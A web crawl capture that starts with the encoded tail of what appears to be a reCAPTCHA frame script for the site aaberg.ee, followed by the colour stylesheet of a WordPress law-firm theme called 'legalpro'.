3Cu8OsVcKjZcOJwo9SwqjCnsKrXcO1YcKMV8O6ERsbw4HCqsKGK1jDomfDgsOaQXhYKxE4O1zCm8O5J8Otw6F4KMKgw45iEWHCog/CrW3CqV/[base64]/[base64]/w67DpMONGGDDkAvDsQrClU7DkWrDmEDCnSXCq8O7IMKsZcKCAsKKB3rCu3VvwojCsFIwAFkXDQLDrWHDtS/CkcOMF2VswrViwoRew5fDusOAR08Ow6rCrsK5wrzDusKkwpbDjsKoZwHDgBoyWcOKwrfDvFdWwqt9SDbCsz9LwqXCosKqRz/CncKPX8OGw4TDvR8eCcOlwrjDujFcE8KJw6g+w4QTw7fChiHCtA4hOMKCw7x7w5dgw7AhRcO2XxjDtMKuw4Y/YsKyQsKuBF/Dr8KKJUIBw6AawojCi8OLaXHCscOFXMK2VsKFbcKqTMOkJsKcwpvCjzsEwo5aI8KrPsKBw4RBwoxVfcOnYcKWe8OxKMK9w5s/P0XCu0bDlcOnwoHDucOgVcKmw73Ct8KCw79/MMKWHcOnwqkOwpF/w4B6woN+wqvDjsOIw5/Cl2twScKXC8K5w4ZqwqbCpMK4w7QxCj9Tw4TDh0ZLLy/CrkcaPcKow6slwpHCrRhXwqzDpw3DucOYwpbDh8Orw77CpMK7wqZhbsKHPwTChsONHcK3VcKkwpI4w5TDuFI5wqrCi1svw4LDrF1jYQLDvE/Cq8KTwoDDp8Oxw4diAip2w4HCksK9asK5w7NowpvDqcOUw5fDs8KdNsObw4bCuhgtw4ssTg8Zw4osWcOycWhXw7EXwqHCtiERwqPChcKsOw0gfyvCjijCi8O9w4/[base64]/e8OXw6DDlwDCv0zCn1fDokfDv1/Cm8O7w6J/wq5Pw7N8Th/CicOOwr/[base64]/[base64]/MsK6wqjCk8KvYMOFdTnCuj4tKidOSXrCtSTDmcOueAs/w6TDpFhRw6HDnMKIw4/Dp8OWIBTChgzDjx/DrUpoOcOdDzIxwrzDjcKcDMOCO2gPVcO9wqcUw4HCmsOYd8KgK0/DggvDv8KXN8OsXsKCw5kTwqHChzM7X8ONw4YNwptCwptDw4Bww5kJwpvDgcKVRmzCkm0jUz3DnwzChDIMBj0Mw4lww43DisOmw68qcsKia0FubsKVS8KOasO9wo9+w5MKdMKGBR4ywp/Dk8KawobDnhIJa3vCtEFhGsKnNXLCv3TCrnbChMKjJsOkw4HCp8KIRMOxbBnCg8KMwoYmw7YKbMKmwrbDnGvDqsK/KiEOwpcbwp/CsTrDkhbCuhcjwpBSHz/DvcO8wqfDtsKVEsO5wobDvHnDnSA3PiHDvytyN09wwoPCr8KAJMKmw70Bw7bChHHCtcORAV/CtsOIwo3Cl3sow4tLwpzCvW/DlsOcwq8JwqQ/LRjDqAfClMKdw4MSw7HCtcKiwpzCssKrCC44wrnDmj50PXXCi8KzF8OeFsO0wrwSaMOkOcK1wo8ULxRVBwRywq7DlH/Dq3o4NcOZRnzDiMOMBl3CscKQG8OFw6FcAGzCqhUrdhbChkBowo5WwrPDsGgQw6hFJ8K9cnsoW8Onw7YTwpR8ZBFSKMOpw5UTbMOjesKTWcOlYi3ClMOIw4Nfw6zDqcOxw67CuMOeayzDs8OqLMOiDMOfGVvDsDvDq8O/w6fCsMKowphEwq7Cp8OVw4XClsK8b1pKSsKXwoV1wpbDnFJHJX7Dq3EhcsOMw77DqcOWw7Y/[base64]/DgQDCtnnDncK0w5MgYiclX1gPw5Fgw4Yuw4RZw5xpblEMEzfCjyc1w5lTwpFJwqPCk8OJw47CpBnDv8K+E2PDqh3Ds8KowqlawqQDRwLCpsK6JwN4R0FaChjDqxhsw4/DocO+IsOGfcKhWWIBw5k/wpPDhcOSwrBwPMOkwrh7S8O6w78bw48ODhcTwoDCjsOwwp3Dp8KnWMObw4cXwpXDhsOowrJtwqgfwqzDp34/[base64]/wqPDv8ONwoPDqABqKsOxQwbClsOZwo0Uwr/[base64]/DssKYdGjDvCADSCTCuHdJacKZJsKUw6R7WVBIw48Yw4/CmWPCnsK5wqglS1fDmcOGfHzCmCUEw6N2NBBADzhxwojDmMO9w5fDgMKXw6jDp1zChlJmMMOWwro2ZsK/MWXCv0l/wqnCssKKwpnDvsKQw6jDqALChQLDq8OkwpsowoXCusOtD2Job8Kow7jDpkrCjTbCjhbCnMK2HzYdEX0mH0ViwqFSw54Kwr/DmMK5wpExw7TDrm7CsyPDrWc+K8KeMiAMHMKgCcOuwr7DmsKCQ1Vyw6rDvcKzwrwUw6fDjcKKFXzDssKnQQPDpEk3wqEjaMKGV25uw4EOwpYswrDDni3Cq1ZrwqbDj8Kuw4tUesOpwpTDksK6wqjCpHvCj3h/aznCncK6TlY+wppLwrFRwq7DlzcEK8KfbVwEa3PCrcKJw7TDkEZUwo0OA0BzWzpyw5BJCCgYw5NXw7U3ehxdw6nCgcKJw5zCvcK0wo5GB8Oowp/CusKYHRPDqXnCq8OpGsOsWMKQw7PDl8KIWgV7QlnCknAsJMOIT8KwUTw5WGMNwoxewqXCk8KyQjk2GcK2wqnDh8OcM8O0woPDscKwFFvDqHpAw5AWIxRtw5pSw6/Do8KFIcOnSgAhRMOEwrU0R0pkWGLDjsOkw4gQw47DhSXDvVY6UXkjwp5OwoDCscONwqVsw5bCgUvDs8KgGMOqw7rDicOqXRbDuDvDpcOqwrULbwwZw5odwoBtwpvCt1TDrSMLJcOcUQ5ewq7DhRPClsOrb8KFUcOrBsKWw5DCjMK2w5BMCRFfw63DrMOiw4fCiMK/w6YEZ8KRS8O1w7BkwqXDvWHCpcKXwoXCkwPDqAxJbgLDu8Ktwo0Lw6bDrhvChMObdMOUDcKgw5jDvMOQw517wofDoi/Ct8Kyw57Cq23CkcOgO8OjEMO1QRXCpMOcT8KzJ3VFwqxZw5jDnVDDncOew49Owqc4XHN3w5LDt8O3w7nCjsOkwqPDlcKJw4YiwoNHFcK4VsOGw7vCkMOkw4vCi8KSw5Q+wrrDpnRWb212bsK3w6Fqw4XCsjbDkDzDicOkw4/DkTDCrMOowpt2w7jCg1/DiAdIw45LHMK1VMK+f0fDocKjwrkcI8KmXwgSd8Kawppcw7nCvHLDlsOPw6oJO0kNw6c6dkxMw657RMO+BEPDssKpZU7CtcKVM8KfABzDvivCtcO8w57Cr8ONCWRXw7JfwolFeVVAEcKECsKGwoPDisOld0XDl8OQw7Ypw5grw5R9wrHCtcOFTsOSw53DjU3Dg2/Dk8KSf8K/MRA/w6rDpcKdwqLCihlGwrbCocOzw4Q9FMKrMcOzPcKbfxBsV8Opw67Co3MkWcOvVFk0c2DCr0LDs8K1OG1sw7/DgHVjwqBEOzDDoQxIwo/DiyzCmnoYfmViw7PCnUFWTMOawqQXwojDjSEFw4XCqyhzZ8OVX8OMAcOWUcKAWljDlgd5w7vCoWTDqg9jecKrw7Yww4/[base64]/w6ZRwp4xHcO6PMOKW8Omw4dINMKcG2vCpA7Cg8KEwotXcVLCgmPDicODf8OXdsOpEcO+wrtODsK0TR06QS/Dgk/DtMK4w4RuOknDhj9JVhVAVDc1O8OkwoLCk8ONScOOU1ZuGV/Ds8KwcsKuEsOfwqAbRcKvwplBHsO9wr9tEVgELnBZR3IeFcOdEWfDrFjChQA4w5pzwqfDm8OvMkQcw5pkWcOswqzCt8KkwqjCisO1w4/CjsOsOsOFw7wVwoLCqE/DnMKkbMONRsOUURzChxZkw5MpWcKbwoXDt1Biwo4iZ8KEJBTDl8OAw4VBwoHCmmoiw4rCg146w6LDkiAtwq0gw6V8BG7CkcO+DsOVw40ywo/CsMK/w5zCpFfDnMOxRsOew7XDgMOHRcKlwqDCk1fDvsOvVF7Cv1wYJ8Kgwr3Cu8K4cCEgwr1ew7QRGWN/[base64]/CgWYyw6HCoMKDwp8Ww5vCsWVlF8OCRCjCicKyO8ONw5wnw6A0OFfDm8KKBR/CgntuwoRsTsOlwo3DujvCqsOpwrIJw7bDqT5pwpQ3w5PCpArDnELCusK0w63DuTHDscKiwofCrcOawocVw7fDshZPSldXwqRJSsKnY8K3NMOKwr5mchnCpX3CqwbDvcKXMlLDpcK8wr3CoiMAw6vCrsOqAxvCiXBRZcKgYxrDkGo0BFh7E8O6PWcTSm3DpxnDtG/DkcKPw7PDkcOSPcOCO1fDjcKtQmpYBMOdw7RVAQfDlWNaXcKkwqbDlcOSfcOQw53CnGzDoMK3w4Mww5jCuizDkcKowpdnw7EKw5zDnMKJWcOTwpdbwqfCj0vCsUA7w4LDjS/Dp3TDrMO8VcOHNsOZByRCwotCwp4WwpfCrxRnd1UUwq47d8K/GlBZwoTClUNfPi/CqsKzZcOtwpQcw63CucOMKMOGw6DDt8OJQDHDlcORUMO6w6PCrXpuwoJpw6PDhMK1O19WwprCvj0ww7XCmn3CoVJ9F3nCoMKCw6nCjDdOwojDvcKWK0x4w4/DqgoJwp7CvE84w6PDhMK+c8KXwpd8w494AsOFPhzCr8K7Y8OwOSrDp1EVBEZBZ1jDuko9F37Di8KaFlE+w4dKwqoLHko1H8Oqw6rCvU3CncKgex/CuMKwBXQSwpN1wo1udsKYZcO4wpExwr/CsMO/[base64]/DpsKew5tGQ8KwGHYiw4BLwprClMKgfj4cJSQZw6BWwqIFw5rCmmvCrMKWwrYvJMOAwoLChVTClEvDusKVSDXDtEJuWivCgcKETy58RRXDm8KAXgs0FMO7w4ZrRcOdw6zCvk3DjRVQw6NwH2Bjw4Q/amLDiVbDoirDhsOhwrPCkgsVA0HDq1Rtw5PCgsKEMj0JGmvCtzArJcOrwp/CmUbDsiLCosOzwq3DmRzClV7CgsO3wqPDucKSacO5wrlsI3BdVmPCsAPCvHB9wpDDl8OMYl8LNMKDw5bCsxjCsHNOwqLDgX51f8KTBWTCoizCnsKUccOZPhfCmcOgbMK/PMKmw4PDog05GCLDjmMzwqtGwqTDtMKGYsKlDcKPE8KAw6vDm8O9w494wrwHw6rCuUzCsShKc3dDwpkKw4XCmU5/VGEjdH9qwrYVWnpMPMOkwoPCnhDCjwQNDsODw4V5w7wNwovDuMOnwrM0MyzDgMOpCHDCuR0Owop6wr7CmcKBIsK0wrVvwrTDshlWP8OVwpvDrTrDjUfDpsKUw5YQwqw1BwwfwqPDpsOnwqDCoEFcw6/DicKtw7l8VE9OwprDgQPDoytXw7jDhQrCkRdGw5bDrTzCl0cvw67CpXXDv8O5McOVfsKTwqvCqDfCtMOSOsO+DH5TwprCoWDCn8KEwrrDg8KfScOPwojDhUV8SsKtw5fDusOcccO5w4HChcO9M8K2woFkw7ZxRgw5fMKMKMKtw4ZlwrEHwqV6dz8b\x22],null,[\x22conf\x22,null,\x226LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,196],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://aaberg.ee:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BEEbW2PoeMI0wpe4ZOYoq3CIs9SW4c8XT3QdDYkKICE\\u003d\x22,0,0,null,1,1764579775094,0,0,[25,191,235,176,229],null,[71,77,246,2],\x22RC-zAK79Pej5eiPNw\x22,null,null,null,null,null,\x220dAFcWeA6KXKZrWkevuFdu_tNomp2kDhCHFLXJEFb42Ds7KnX0RUFmQVzGChV61UqAgSNCJLTP0_vj63G8wB3F3AuSdt0HSEvxog\x22,1764662574794]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://aaberg.ee/wp-content/themes/legalpro/css/multi-color.php?ver=6.8.3
body_size: 492
content:
.current-menu-item > a {
    color: #462f5d !important;
}
.main-sidebar a,
.theme-logo a,
.theme-nav > ul > li > a:hover, 
.theme-nav > ul > li > a:focus, 
.theme-nav ul li.active > a,
.theme-nav ul ul li a:hover, 
.theme-nav ul ul li a:focus, 
.theme-nav ul ul li.active a,
.company-col1 .fa,
.our-box-right span,
.latest-blog-inner .latest-blog-title:hover, 
.latest-blog-inner .latest-blog-title:focus,
.footer-logo > a,
.post-meta ul li a:hover, 
.post-meta ul li a:focus,
.sidebar-widget ul li a:hover, 
.sidebar-widget ul li a:focus, 
.tagcloud > a:hover, 
.tagcloud > a:focus,
.page-numbers.current,
.nav-links a.page-numbers:hover, 
.nav-links a.page-numbers:focus, 
.post-navigation .page-numbers:hover, 
.post-navigation .page-numbers:focus,
.footer-bottom .widget ul li a:hover, 
.footer-bottom .widget ul li a:focus, 
.footer-bottom a:hover, 
.footer-bottom a:focus,
.footer-widget ul li a:hover, 
.footer-widget ul li a:focus, 
.post-date > a:hover, 
.post-date > a:focus,
.footer-widget table a,
#today,
.rsswidget,
.logged-in-as a,
.callus-part p,
.social-part ul li a:hover, 
.social-part ul li a:focus,
.top-header-email > a:hover, 
.top-header-email > a:focus{
    color: #462f5d;
}

.theme-nav > ul > li > a:before, 
.theme-nav > ul > li > a:after,
.our-box-right .contact-button,
.button-read,
.wpcf7-form .wpcf7-submit:hover, 
.wpcf7-form .wpcf7-submit:focus, 
.form-submit > input[type="submit"]:hover, 
.form-submit > input[type="submit"]:focus, 
.column-book input[type="button"]:hover, 
.column-book input[type="button"]:focus,
.wp-caption,
.search-formmain .search-submit,
.social-widget ul li .twitter-icon:hover, .social-widget ul li .twitter-icon:focus{
	background: none repeat scroll 0 0 #462f5d;
}
.home-title h2 span {
    border-top: 4px solid #462f5d;
}
.our-box-right .contact-button,
.button-read,
.page-numbers.current,
.nav-links a.page-numbers:hover, 
.nav-links a.page-numbers:focus, 
.post-navigation .page-numbers:hover, 
.post-navigation .page-numbers:focus,
.wpcf7-form .wpcf7-submit:hover, 
.wpcf7-form .wpcf7-submit:focus, 
.form-submit > input[type="submit"]:hover, 
.form-submit > input[type="submit"]:focus, 
.column-book input[type="button"]:hover, 
.column-book input[type="button"]:focus,
.column-book input[type="button"],
.column-book input[type="text"],
.column-book textarea,
.footer-widget .tagcloud > a,
.main-sidebar .tagcloud > a,
.social-part ul li a:hover, 
.social-part ul li a:focus{
	border: 1px solid #462f5d;
}
.footer-bottom{
	border-top: 1px solid #462f5d;
}
.footer-widget h3{
	border-bottom: 1px solid #462f5d;
}
header {
    box-shadow: 0 0 2px #462f5d;

}
